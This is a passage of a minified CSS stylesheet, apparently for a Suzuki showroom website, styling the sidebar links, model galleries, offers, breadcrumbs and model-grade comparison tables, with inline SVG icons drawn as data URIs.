li{margin-bottom:10px}.sidebar__link{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-shadow:0 4px 8px rgba(0,49,69,.2);box-shadow:0 4px 8px rgba(0,49,69,.2);border-radius:30px;background:#edf0f3;padding:15px;width:60px;height:60px;max-width:60px;text-decoration:none;font-weight:700;font-size:15px;line-height:18px;text-transform:uppercase;font-family:SuzukiHeadline,Arial,Helvetica,sans-serif;color:#003145;-webkit-transition:max-width .3s ease-in;transition:max-width .3s ease-in}.sidebar__link:hover{background:#fff}.sidebar__link:hover .sidebar__icon{stroke:#de0039;-webkit-transition:.3s;transition:.3s}.sidebar__link:hover .sidebar__icon_icon-tradein{fill:#de0039;stroke:none}.sidebar__link:hover .sidebar__icon_icon-pointer{fill:#de0039;stroke:none}.sidebar__link:hover .sidebar__icon_icon-test-drive{fill:#de0039;stroke:none}.sidebar__link:hover .sidebar__icon_icon-service{fill:#de0039;stroke:none}.sidebar__text{display:block;white-space:nowrap;visibility:hidden}.sidebar__icon-wrap{position:absolute;top:50%;right:11px;margin-top:-16px}.sidebar__icon{fill:none;stroke:#003145}.sidebar__icon_icon-tradein{stroke:none;fill:#003145;width:30px;height:34px}.sidebar__icon_icon-cars-in-stock{width:32px;height:30px}.sidebar__icon_icon-calculator{width:26px;height:30px}.sidebar__icon_icon-test-drive{stroke:none;fill:#003145;width:32px;height:32px}.sidebar__icon_icon-pointer{stroke:none;fill:#003145;width:29px;height:29px}.sidebar__icon_icon-service{stroke:none;fill:#003145;width:30px;height:30px}@-webkit-keyframes showNavBarItem{from{visibility:hidden;overflow:hidden}to{visibility:visible;overflow:visible}}@keyframes showNavBarItem{from{visibility:hidden;overflow:hidden}to{visibility:visible;overflow:visible}}.moto{padding-top:.1px}.moto__tabs{font-family:SuzukiPRO,Arial,Helvetica,sans-serif;font-weight:700;text-transform:uppercase;list-style-type:none;margin-bottom:45px}.moto__tabs-item{text-align:center}.moto__tabs-link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;font-size:15px;color:#00368f;text-decoration:none;padding:18px 10px;border:2px solid #e0e6e9;background:#fff;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}.moto__tabs-link:not(.moto__tabs-link_active):hover{background:#f8f9fa}.moto__tabs-link_active{color:#fff;padding-top:20px;padding-bottom:20px;border:0;background-color:#00368f;-webkit-box-shadow:inset 0 12px 16px 0 rgba(0,0,0,.4);box-shadow:inset 0 12px 16px 0 rgba(0,0,0,.4)}.moto__title{text-align:center}.moto__wrapper{width:245px;margin:0 auto 50px auto}.moto__link{display:block;color:#000;text-decoration:none}.moto__link:hover .moto__name{color:#de0039}.moto__img{margin-bottom:5px}.moto__img img{max-width:100%}.moto__text{margin-left:35px}.moto__name-block{min-height:53px}.moto__name{font-family:SuzukiPRO,Arial,Helvetica,sans-serif;color:#003145;font-weight:700;line-height:1.2;margin-bottom:4px;-webkit-transition:color .3s ease-in-out;transition:color .3s ease-in-out}.moto__name-main{font-family:SuzukiHeadline,Arial,Helvetica,sans-serif;font-size:25px}.moto__year{color:#636a73;padding-left:10px}.moto__price-label{color:#636a73;margin-bottom:2px}.moto__price{font-family:SuzukiPRO,Arial,Helvetica,sans-serif;color:#000;font-weight:700;text-decoration:none}.showroom-model{margin:25px 0 18px 0}.showroom-model__title{position:relative;color:#00368f;padding-bottom:13px;margin:0 0 5px 0}.showroom-model__title:after{content:"";position:absolute;bottom:0;left:0;width:60px;height:4px;background:#de0039}.showroom-model__pic-block{position:relative}.showroom-model__pic-block_moto{text-align:center}.showroom-model__pic-block_moto .showroom-model__colors{padding-right:0}.showroom-model__pic-logo{position:absolute;top:20px;right:calc(50% - 125px);width:45px}.showroom-model__pic{position:relative;height:184px}.showroom-model__pic_360{height:230px}.showroom-model__pic_360:after{content:"";z-index:2;width:45px;height:53px;position:absolute;right:1px;bottom:0;background-image:url(../images/cars/3d-viewer.svg);background-size:100%}.showroom-model__pic_360 .showroom-model__pic-item img{width:383px;height:230px;max-width:none;max-height:none;-o-object-fit:contain;object-fit:contain}.showroom-model__pic-item{position:absolute;top:0;bottom:0;left:0;right:0;z-index:1;overflow:hidden;opacity:0;-webkit-transition:opacity .5s linear;transition:opacity .5s linear}.showroom-model__pic-item img{position:absolute;top:50%;left:50%;max-width:100%;max-height:100%;-webkit-transform:translate(-50%,-50%)!important;transform:translate(-50%,-50%)!important}.showroom-model__pic-item_active{opacity:1;z-index:2}.showroom-model__colors{margin:8px 0 20px 0}.showroom-model__color-wrap{position:relative;display:inline-block}.showroom-model__tooltip{display:none;position:absolute;z-index:2;bottom:calc(100% + 8px);left:50%;width:170px;text-align:center;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.showroom-model__tooltip-inner{position:relative;display:inline-block;padding:11px 18px 13px 18px;background-color:#fff;-webkit-box-shadow:0 0 10px 0 rgba(26,26,26,.1);box-shadow:0 0 10px 0 rgba(26,26,26,.1)}.showroom-model__tooltip-inner:after{content:"";position:absolute;z-index:3;bottom:-6px;left:calc(50% - 6px);width:0;height:0;border:6px solid #000;border-color:transparent transparent #fff #fff;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);background:#fff;-webkit-box-shadow:-3px 3px 4px 0 rgba(0,0,0,.04);box-shadow:-3px 3px 4px 0 rgba(0,0,0,.04)}.showroom-model__color{position:relative;z-index:1;display:inline-block;width:20px;height:20px;margin:5px 4px;border-radius:50%;overflow:hidden;cursor:pointer}.showroom-model__color>div{height:10px}.showroom-model__label{color:#7f7f7f}.showroom-model__price-item{margin-bottom:15px}.showroom-model__price-item:not(:first-child){border-top:1px solid #cacaca;padding-top:10px}.showroom-model__price{font-size:25px;font-weight:700;color:#000;text-decoration:none}.showroom-model__tech-item{margin-bottom:18px}.showroom-model__tech{font-weight:700;text-transform:uppercase;margin-top:9px}.showroom-model .reel-overlay{position:absolute!important;top:0;bottom:0;left:0;right:0;width:100%!important;height:100%!important}.showroom-model .reel-preloader{height:4px!important;background-color:#de0039!important}.showroom-model__links{margin-top:-5px}.showroom-model__link{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:0 32px 0 30px;max-width:none;margin-top:15px}.showroom-model__link:after{display:none}.showroom-model__link-icon{fill:none;stroke:#fff;stroke-width:2;margin-left:10px}.showroom-model__link-icon_pointer{stroke-width:1}.showroom-model__link-icon_test-drive{stroke-width:1}.showroom-model__button{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;height:40px;font:13px/1 SuzukiPRO,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#00368f;text-decoration:none;padding-right:49px;padding-left:20px;margin:20px 0 0 0;border:1px solid #27509b;border-radius:10px 0}.showroom-model__button:before{content:"";position:absolute;top:12px;right:20px;width:14px;height:14px;background:url("data:image/svg+xml;charset=UTF-8,%3csvg width='16' height='16' viewBox='0 0 16 16' fill='none' xmlns='http://www.w3.org/2000/svg'%3e%3cpath d='M12 8.10771L8.45514 11.8323C8.34638 11.9466 8.20245 12.0023 8.05768 11.9999M4 7.97896L7.65514 11.8194C7.76729 11.9372 7.91291 11.9976 8.05768 11.9999M8.05768 11.9999L7.92648 1M15 11V13C15 14.1046 14.1046 15 13 15H3C1.89543 15 1 14.1046 1 13V11' stroke='%2327509B' stroke-linecap='round'/%3e%3c/svg%3e") 0 0 no-repeat;background-size:cover}.showroom-bg{min-height:200px;margin-top:70px;background:url(../images/showroom-bg.png) calc(50% + 150px) -30px no-repeat}.offers{margin-top:30px}.offers__pic{margin-bottom:23px}.offers__pic img{width:100%}.offers__date{font-weight:700;text-transform:uppercase}.offers__year{font-weight:700;color:#b2c1c9;margin-bottom:10px}.offers__text h2{font:700 22px/1.2 SuzukiPRO,Arial,Helvetica,sans-serif;color:#000;margin:0 0 20px 0}.offers__text P{margin-bottom:20px}.offers__button{max-width:336px;margin-top:27px;margin-bottom:60px}.breadcrumbs{margin-top:27px}.breadcrumbs ul{font-size:11px;color:#636a73;list-style-type:none}.breadcrumbs li{position:relative;display:inline-block;padding-right:15px}.breadcrumbs li:last-child a{color:#aaa;cursor:auto}.breadcrumbs li:not(:last-child){margin-right:6px}.breadcrumbs li:not(:last-child):after{content:"";position:absolute;right:-5px;top:calc(50% - 5px);border:5px solid transparent;border-left-color:#00368f}.breadcrumbs li:not(:last-child) a:hover{text-decoration:underline}.breadcrumbs a{color:inherit;text-decoration:none}.modelgrades{margin-bottom:30px}.modelgrades__table{width:100%;font-size:13px;color:#636a73;border:0;border-collapse:collapse}.modelgrades__table_fix{display:none;position:fixed;z-index:1;top:0;width:auto;background:#fff;-webkit-box-shadow:0 10px 7px -6px rgba(0,0,0,.17);box-shadow:0 10px 7px -6px rgba(0,0,0,.17)}.modelgrades__table_active{display:block}.modelgrades__table tr:not(.modelgrades__head-images):not(.modelgrades__head-title):not(.modelgrades__footer){border-bottom:1px solid #e0e6e9}.modelgrades__table td,.modelgrades__table th{padding:11px 15px 10px 15px}.modelgrades__table th{width:100%;font-weight:400;text-align:left}.modelgrades__table td{text-align:center}.modelgrades__instock{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;position:relative;max-width:none;height:40px;font-size:13px;font-family:SuzukiPRO,Arial,Helvetica,sans-serif;color:#fff;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:20px;padding-right:20px;width:100%;text-transform:uppercase;text-decoration:none;text-align:center;margin:0 auto;border-radius:10px 0;background-color:#00368f;-webkit-transition:background-color .3s ease-in-out;transition:background-color .3s ease-in-out;cursor:pointer}.modelgrades__instock:before{content:"";display:block;position:absolute;top:11px;right:20px;width:17px;height:17px;background:url("data:image/svg+xml;charset=UTF-8,%3csvg width='18' height='16' viewBox='0 0 18 16' fill='none' xmlns='http://www.w3.org/2000/svg'%3e%3cpath d='M4.4416 8.50715H2.23696C1.8704 8.50715 1.5718 8.21427 1.5718 7.8502V5.86307C1.5718 5.77358 1.59033 5.68409 1.6274 5.6007L2.04544 4.6529C2.05986 4.62239 2.07016 4.59188 2.07839 4.56137L2.87535 1.60814C2.94949 1.33153 3.19661 1.13627 3.48491 1.12203C3.48491 1.12203 4.86466 1 6.751 1C8.63734 1 10.0171 1.12203 10.0171 1.12203C10.3054 1.13627 10.5505 1.33356 10.6267 1.60814L11.2644 3.97154C11.3221 4.18103 11.1635 4.38442 10.4202 4.38442H3.08176C2.33847 4.38442 2.1799 4.179 2.23756 3.97154M3.46226 8.49494V9.46919C3.46226 9.68478 3.28516 9.86173 3.06481 9.86173H1.97131C1.75302 9.86173 1.57386 9.68681 1.57386 9.46919V7.52274M14.8709 13.6332V14.6075C14.8709 14.823 15.048 15 15.2684 15H16.3619C16.5802 15 16.7593 14.8251 16.7593 14.6075V12.661M16.0159 9.10777C16.0736 9.31726 15.915 9.52065 15.1717 9.52065H7.91294C7.16965 9.52065 7.01108 9.31523 7.06874 9.10777M8.29138 13.6332V14.6075C8.29138 14.823 8.11428 15 7.89393 15H6.80043C6.58214 15 6.40298 14.8251 6.40298 14.6075V12.661M12.3709 4.5573H11.7099C11.506 4.5573 11.3412 4.39459 11.3412 4.19323V3.73357C11.3412 3.53221 11.5039 3.33899 11.7099 3.3695C11.9179 3.40001 12.1691 3.44069 12.3709 3.4712C12.5727 3.5017 12.7395 3.63391 12.7395 3.83527V4.19527C12.7395 4.39459 12.5748 4.5573 12.3709 4.5573ZM4.23039 6.6807H2.74767C2.51085 6.6807 2.31727 6.48138 2.31727 6.23527V5.93019C2.31727 5.68409 2.42848 5.48476 2.74767 5.48476C3.06687 5.48476 4.23039 5.80816 4.23039 5.80816C4.50016 5.87731 4.64019 5.99731 4.66079 6.25358V6.23731C4.66079 6.48138 4.46927 6.6807 4.23039 6.6807ZM1.13522 4.5573H1.79626C2.00014 4.5573 2.16488 4.39459 2.16488 4.19323V3.73357C2.16488 3.53221 2.0022 3.33899 1.79626 3.3695C1.59033 3.40001 1.33704 3.44069 1.13522 3.4712C0.933407 3.5017 0.766602 3.63391 0.766602 3.83527V4.19527C0.766602 4.39459 0.931348 4.5573 1.13522 4.5573ZM14.1028 11.819H15.5855C15.8223 11.819 16.0159 11.6196 16.0159 11.3735V11.0685C16.0159 10.8224 15.9047 10.623 15.5855 10.623C15.2663 10.623 14.1028 10.9464 14.1028 10.9464C13.833 11.0156 13.693 11.1356 13.6724 11.3918V11.3756C13.6745 11.6196 13.866 11.819 14.1028 11.819ZM17.198 9.69354H16.5369C16.333 9.69354 16.1683 9.53082 16.1683 9.32947V8.8698C16.1683 8.66845 16.331 8.47523 16.5369 8.50573C16.7449 8.53624 16.9961 8.57692 17.198 8.60743C17.3998 8.63794 17.5666 8.77014 17.5666 8.9715V9.3315C17.5686 9.53082 17.4018 9.69354 17.198 9.69354ZM9.05951 11.819H7.57679C7.33997 11.819 7.14639 11.6196 7.14639 11.3735V11.0685C7.14639 10.8224 7.2576 10.623 7.57679 10.623C7.89599 10.623 9.05951 10.9464 9.05951 10.9464C9.32928 11.0156 9.46931 11.1356 9.48991 11.3918V11.3756C9.48991 11.6196 9.29633 11.819 9.05951 11.819ZM5.96434 9.69354H6.62538C6.82926 9.69354 6.994 9.53082 6.994 9.32947V8.8698C6.994 8.66845 6.83132 8.47523 6.62538 8.50573C6.41739 8.53624 6.16615 8.57692 5.96434 8.60743C5.76253 8.63794 5.59572 8.77014 5.59572 8.9715V9.3315C5.59572 9.53082 5.76047 9.69354 5.96434 9.69354ZM16.0942 13.6434C16.4628 13.6434 16.7593 13.3485 16.7593 12.9864V10.9973C16.7593 10.9078 16.7408 10.8183 16.7037 10.7349L16.2857 9.78709C16.2733 9.75862 16.261 9.72811 16.2527 9.69557L15.4558 6.74234C15.3796 6.46776 15.1345 6.27047 14.8462 6.25623C14.8462 6.25623 13.4665 6.1342 11.5801 6.1342C9.69378 6.1342 8.31609 6.25827 8.31609 6.25827C8.02779 6.27251 7.78066 6.46776 7.70653 6.74437L6.90957 9.6976C6.90133 9.72811 6.89104 9.75862 6.87662 9.78913L6.45858 10.7369C6.42151 10.8203 6.40298 10.9098 6.40298 10.9993V12.9864C6.40298 13.3505 6.70158 13.6434 7.06814 13.6434H16.0942Z' stroke='white' stroke-width='0.75' stroke-miterlimit='10' stroke-linecap='round' stroke-linejoin='round'/%3e%3c/svg%3e") center center no-repeat;background-size:cover}.modelgrades__toggle-wrap{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;padding-left:48px;margin-top:30px}.modelgrades__toggle{position:absolute;top:calc(50% - 11px);left:0;cursor:pointer;width:38px;height:24px;border-radius:12px;background:#ced4da}.modelgrades__toggle:after{content:"";position:absolute;left:2px;top:2px;width:20px;height:20px;border-radius:100px;background:#fff;-webkit-box-shadow:0 0 5px rgba(25,25,25,.2);box-shadow:0 0 5px rgba(25,25,25,.2)}.modelgrades__toggle_active{background:#de0039}.modelgrades__toggle_active:after{left:auto;right:2px}.modelgrades__toggle-label{font-size:15px;color:#636a73;margin-left:10px;cursor:pointer}.modelgrades__popup-link{font-size:15px;color:#00368f;text-decoration:underline;margin-left:10px;cursor:pointer}.modelgrades__head{background:#fff}.modelgrades__table_fix .modelgrades__head{display:table;width:100%}.modelgrades__head th{color:#212529}.modelgrades__head-img img{width:200px;max-width:100%;margin:0 auto}.modelgrades__head-title{background:#f8f9fa}.modelgrades__head-title td,.modelgrades__head-title th{vertical-align:middle}.modelgrades__head-title th{font:15px/19px SuzukiPRO,Arial,Helvetica,sans-serif;font-weight:700;text-transform:uppercase;padding:15px;color:#636a73}.modelgrades__head-title td{font:20px/25px SuzukiPRO,Arial,Helvetica,sans-serif;font-weight:700;color:#003145;padding:7px 15px 8px 15px}.modelgrades__head-price{font-size:15px;font:15px/1 SuzukiPRO,Arial,Helvetica,sans-serif;font-weight:700;color:#00368f;text-transform:uppercase;white-space:nowrap}.modelgrades__head-price_active{color:#de0039}.modelgrades__head-price sup{font-size:12px}.modelgrades__open-all-wrap{text-align:right!important}.modelgrades__open-all{position:relative;font:15px/19px SuzukiPRO,Arial,Helvetica,sans-serif;font-weight:700;color:#003145;text-transform:uppercase;cursor:pointer}.modelgrades__open-all span{display:none}.modelgrades__open-all:after{content:"";display:block;width:15px;height:15px;background:url("data:image/svg+xml;charset=UTF-8,%3csvg width='15' height='15' viewBox='0 0 15 15' fill='none' xmlns='http://www.w3.org/2000/svg'%3e%3cpath d='M12.8027 2.19727C11.3379 0.732422 9.57031 0 7.5 0C5.42969 0 3.66211 0.732422 2.19727 2.19727C0.732422 3.66211 0 5.42969 0 7.5C0 9.57031 0.732422 11.3379 2.19727 12.8027C3.66211 14.2676 5.42969 15 7.5 15C9.57031 15 11.3379 14.2676 12.8027 12.8027C14.2676 11.3379 15 9.57031 15 7.5C15 5.42969 14.2676 3.66211 12.8027 2.19727ZM11.8066 11.8066C10.6152 12.998 9.17969 13.5938 7.5 13.5938C5.82031 13.5938 4.38477 12.998 3.19336 11.8066C2.00195 10.6152 1.40625 9.17969 1.40625 7.5C1.40625 5.82031 2.00195 4.38477 3.19336 3.19336C4.38477 2.00195 5.82031 1.40625 7.5 1.40625C9.17969 1.40625 10.6152 2.00195 11.8066 3.19336C12.998 4.38477 13.5938 5.82031 13.5938 7.5C13.5938 9.17969 12.998 10.6152 11.8066 11.8066ZM10.5762 5.83008C10.4395 5.69336 10.2734 5.625 10.0781 5.625C9.88281 5.625 9.70703 5.70312 9.55078 5.85938L7.5 8.08594L5.44922 5.85938C5.29297 5.70312 5.11719 5.625 4.92188 5.625C4.72656 5.625 4.56055 5.69336 4.42383 5.83008C4.28711 5.9668 4.21875 6.13281 4.21875 6.32812C4.21875 6.52344 4.27734 6.67969 4.39453 6.79688L6.97266 9.60938C7.12891 9.76562 7.30469 9.84375 7.5 9.84375C7.69531 9.84375 7.87109 9.76562 8.02734 9.60938L10.6055 6.79688C10.7227 6.67969 10.7812 6.52344 10.7812 6.32812C10.7812 6.13281 10.7129 5.9668 10.5762 5.83008Z' fill='%23E20109'/%3e%3c/svg%3e") 0 0 no-repeat}.modelgrades__open-all.collapse:after{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.modelgrades__sec th{position:relative;font:15px/1.3 SuzukiPRO,Arial,Helvetica,sans-serif;font-weight:700;text-transform:uppercase;color:#003145;padding:10px 15px;cursor:pointer}.modelgrades__sec th:after{content:"";position:absolute;right:12px;top:calc(50% - 7px);border:6px solid transparent;border-top:7px solid #de0039;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.modelgrades__sec_open th{color:#00368f}.modelgrades__sec_open th:after{right:15px;top:calc(50% - 4px);-webkit-transform:none;transform:none}.modelgrades__sec-body tr:nth-child(odd){background:#f8f9fa}.modelgrades__marker-yes{display:inline-block;width:10px;height:10px;background:#00368f;border-radius:50%}.modelgrades__marker-no{display:inline-block;width:15px;height:2px;margin-bottom:4px;background-color:#ced4da;opacity:.7}.modelgrades__footer{background:#f8f9fa}.modelgrades__footer td{padding-top:10px;padding-bottom:10px}.modelgrades__footer .button{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;position:relative;max-width:none;height:40px;font-size:13px;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;padding-left:20px;padding-right:52px}.modelgrades__footer .button:before{content:"";position:absolute;top:11px;right:20px;width:17px;height:17px;background:url("data:image/svg+xml;charset=UTF-8,%3csvg width='18' height='16' viewBox='0 0 18 16' fill='none' xmlns='http://www.w3.org/2000/svg'%3e%3cpath d='M4.4416 8.50715H2.23696C1.8704 8.50715 1.5718 8.21427 1.5718 7.8502V5.86307C1.5718 5.77358 1.59033 5.68409 1.6274 5.6007L2.04544 4.6529C2.05986 4.62239 2.07016 4.59188 2.07839 4.56137L2.87535 1.60814C2.94949 1.33153 3.19661 1.13627 3.48491 1.12203C3.48491 1.12203 4.86466 1 6.751 1C8.63734 1 10.0171 1.12203 10.0171 1.12203C10.3054 1.13627 10.5505 1.33356 10.6267 1.60814L11.2644 3.97154C11.3221 4.18103 11.1635 4.38442 10.4202 4.38442H3.08176C2.33847 4.38442 2.1799 4.179 2.23756 3.97154M3.46226 8.49494V9.46919C3.46226 9.68478 3.28516 9.86173 3.06481 9.86173H1.97131C1.75302 9.86173 1.57386 9.68681 1.57386 9.46919V7.52274M14.8709 13.6332V14.6075C14.8709 14.823 15.048 15 15.2684 15H16.3619C16.5802 15 16.7593 14.8251 16.7593 14.6075V12.661M16.0159 9.10777C16.0736 9.31726 15.915 9.52065 15.1717 9.52065H7.91294C7.16965 9.52065 7.01108 9.31523 7.06874 9.10777M8.29138 13.6332V14.6075C8.29138 14.823 8.11428 15 7.89393 15H6.80043C6.58214 15 6.40298 14.8251 6.40298 14.6075V12.661M12.3709 4.5573H11.7099C11.506 4.5573 11.3412 4.39459 11.3412 4.19323V3.73357C11.3412 3.53221 11.5039 3.33899 11.7099 3.3695C11.9179 3.40001 12.1691 3.44069 12.3709 3.4712C12.5727 3.5017 12.7395 3.63391 12.7395 3.83527V4.19527C12.7395 4.39459 12.5748 4.5573 12.3709 4.5573ZM4.23039 6.6807H2.74767C2.51085 6.6807 2.31727 6.48138 2.31727 6.23527V5.93019C2.31727 5.68409 2.42848 5.48476 2.74767 5.48476C3.06687 5.48476 4.23039 5.80816 4.23039 5.80816C4.50016 5.87731 4.64019 5.99731 4.66079 6.25358V6.23731C4.66079 6.48138 4.46927 6.6807 4.23039 6.6807ZM1.13522 4.5573H1.79626C2.00014 4.5573 2.16488 4.39459 2.16488 4.19323V3.73357C2.16488 3.53221 2.0022 3.33899 1.79626 3.3695C1.59033 3.40001 1.33704 3.44069 1.13522 3.4712C0.933407 3.5017 0.766602 3.63391 0.766602 3.83527V4.19527C0.766602 4.39459 0.931348 4.5573 1.13522 4.5573ZM14.1028 11.819H15.5855C15.8223 11.819 16.0159 11.6196 16.0159 11.3735V11.0685C16.0159 10.8224 15.9047 10.623 15.5855 10.623C15.2663 10.623 14.1028 10.9464 14.1028 10.9464C13.833 11.0156 13.693 11.1356 13.6724 11.3918V11.3756C13.6745 11.6196 13.866 11.819 14.1028 11.819ZM17.198 9.69354H16.5369C16.333 9.69354 16.1683 9.53082 16.1683 9.32947V8.8698C16.1683 8.66845 16.331 8.47523 16.5369 8.50573C16.7449 8.53624 16.9961 8.57692 17.198 8.60743C17.3998 8.63794 17.5666 8.77014 17.5666 8.9715V9.3315C17.5686 9.53082 17.4018 9.69354 17.198 9.69354ZM9.05951 11.819H7.57679C7.33997 11.819 7.14639 11.6196 7.14639 11.3735V11.0685C7.14639 10.8224 7.2576 10.623 7.57679 10.623C7.89599 10.623 9.05951 10.9464 9.05951 10.9464C9.32928 11.0156 9.46931 11.1356 9.48991 11.3918V11.3756C9.48991 11.6196 9.29633 11.819 9.05951 11.819ZM5.96434 9.69354H6.62538C6.82926 9.69354 6.994 9.53082 6.994 9.32947V8.8698C6.994 8.66845 6.83132 8.47523 6.62538 8.50573C6.41739 8.53624 6.16615 8.57692 5.96434 8.60743C5.76253 8.63794 5.59572 8.77014 5.59572 8.9715V9.3315C5.59572 9.53082 5.76047 9.69354 5.96434 9.69354ZM16.0942 13.6434C16.4628 13.6434 16.7593 13.3485 16.7593 12.9864V10.9973C16.7593 10.9078 16.7408 10.8183 16.7037 10.7349L16.2857 9.78709C16.2733 9.75862 16.261 9.72811 16.2527 9.69557L15.4558 6.74234C15.3796 6.46776 15.1345 6.27047 14.8462 6.25623C14.8462 6.25623 13.4665 6.1342 11.5801 6.1342C9.69378 6.1342 8.31609 6.25827 8.31609 6.25827C8.02779 6.27251 7.78066 6.46776 7.70653 6.74437L6.90957 9.6976C6.90133 9.72811 6.89104 9.75862 6.87662 9.78913L6.45858 10.7369C6.42151 10.8203 6.40298 10.9098 6.40298 10.9993V12.9864C6.40298 13.3505 6.70158 13.6434 7.06814 13.6434H16.0942Z' stroke='white' stroke-width='0.75' stroke-miterlimit='10' stroke-linecap='round' stroke-linejoin='round'/%3e%3c/svg%3e") center center no-repeat;background-size:cover}.modelgrades__footer .button:after{display:none}.modelgrades__popup{position:fixed;z-index:100;top:0;left:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;overflow-y:auto;background:rgba(99,106,115,.5);opacity:0;visibility:hidden;-webkit-transition:visibility .3s,opacity .3s;transition:visibility .3s,opacity .3s}.modelgrades__popup_show{visibility:visible;opacity:1}.modelgrades__popup-position{width:100%;max-width:660px;margin:auto}.modelgrades__popup-wrap{position:relative;padding:20px;margin:20px;background:#fff;-webkit-box-shadow:0 5px 15px rgba(37,43,51,.3);box-shadow:0 5px 15px rgba(37,43,51,.3)}.modelgrades__popup-close{position:absolute;top:15px;right:15px;width:15px;height:15px;background:url("data:image/svg+xml;charset=UTF-8,%3csvg width='15' height='15' fill='none' xmlns='http://www.w3.org/2000/svg'%3e%3cpath d='M15 1.51 13.49 0 7.5 5.99 1.51 0 0 1.51 5.99 7.5 0 13.49 1.51 15 7.5 9.01 13.49 15 15 13.49 9.01 7.5 15 1.51Z' fill='%23000'/%3e%3c/svg%3e") 0 0 no-repeat;cursor:pointer}.modelgrades__popup-title{font:25px/1 SuzukiHeadline,Arial,Helvetica,sans-serif;text-transform:uppercase}.modelgrades__popup-list{color:#212529;margin-top:20px}.modelgrades__popup-item{padding:10px 0;border-bottom:1px solid #e0e6e9}.modelgrades__popup-item:last-child{border:0;padding-bottom:5px}.modelgrades__popup-name{position:relative;display:inline-block;padding-left:35px;cursor:pointer}.modelgrades__popup-name:before{content:"";position:absolute;top:0;left:0;width:25px;height:25px;border:1px solid #ced4da}.modelgrades__popup-item_active .modelgrades__popup-name:after{content:"";position:absolute;top:3px;left:9px;width:7px;height:16px;border-bottom:2px solid #de0039;border-right:2px solid #de0039;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.modelgrades__popup-price{-ms-flex-negative:0;flex-shrink:0;font:20px/25px SuzukiPRO,Arial,Helvetica,sans-serif;font-weight:700;text-transform:uppercase;color:#003145;margin-top:10px}.modelgrades__popup-item_active .modelgrades__popup-price{color:#de0039}.modelgrades .swiper-button-next,.modelgrades .swiper-button-prev{position:absolute;z-index:2;top:60px;width:14px;height:21px;font-size:0;margin-top:0;background-repeat:no-repeat;background-position:0 0;cursor:pointer}.modelgrades .swiper-button-next:after,.modelgrades .swiper-button-prev:after{content:"";position:absolute;top:3px;left:2px;display:block;width:15px;height:15px;border-bottom:2px solid #de0039;border-right:2px solid #de0039}.modelgrades .swiper-button-next{right:0}.modelgrades .swiper-button-next:after{left:-4px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.modelgrades .swiper-button-prev{left:0}.modelgrades .swiper-button-prev:after{-webkit-transform:rotate(-225deg);transform:rotate(-225deg)}.modelgrades .swiper-button-disabled{opacity:1}.modelgrades .swiper-button-disabled:after{border-color:#ced4da}.showroom-table{margin-bottom:30px}.showroom-table__wrapper{margin-top:17px;overflow-x:auto}.showroom-table__table{width:100%;font-size:12px;border-collapse:collapse}.showroom-table__table:not(.showroom-table__table_grade) TBODY TR:nth-child(even) TH{background:#f8f9fa}.showroom-table__table:not(.showroom-table__table_grade) TBODY TR:nth-child(even) TD{background:#f8f9fa}.showroom-table__table_grade TBODY TR:nth-child(odd) TD,.showroom-table__table_grade TBODY TR:nth-child(odd) TH.showroom-table__th-grade{background:#f8f9fa}.showroom-table__table TR:not(:last-of-type){border-bottom:1px solid #e0e6e9}.showroom-table__table TD,.showroom-table__table TH{vertical-align:middle;padding:10px 5px}.showroom-table__table TD:not(:last-child),.showroom-table__table TH:not(:last-child){border-right:1px solid #e0e6e9}.showroom-table__table TH{font-weight:400;text-align:left;padding-left:15px}.showroom-table__table TH:not(.showroom-table__th-grade){font-family:SuzukiPRO,Arial,Helvetica,sans-serif;font-weight:700;text-transform:uppercase}.showroom-table__table TH.showroom-table__th-grade{line-height:1.2}.showroom-table__table TH.showroom-table__th-lev2{font-family:SuzukiPRO,Arial,Helvetica,sans-serif;font-size:12px;text-transform:none}.showroom-table__table TH.showroom-table__th-lev2 SMALL{font-size:9px;text-transform:uppercase}.showroom-table__table:not(.showroom-table__table_fix) TH{width:30%;padding-left:15px}.showroom-table__table TD{text-align:center}.showroom-table__table SMALL{display:block;font-size:10px;color:#a0a0a0}.showroom-table__table_fix{display:none;position:fixed;z-index:1;top:0;width:auto;background:#fff;-webkit-box-shadow:0 10px 7px -6px rgba(0,0,0,.17);box-shadow:0 10px 7px -6px rgba(0,0,0,.17)}.showroom-table__table_active{display:block}.showroom-table__table_fix .showroom-table__head{display:table;width:100%}.showroom-table__head:not(.showroom-table__head_grade) TH{color:#636a73;background-color:#f8f9fa}.showroom-table__head:not(.showroom-table__head_grade) TR:last-child 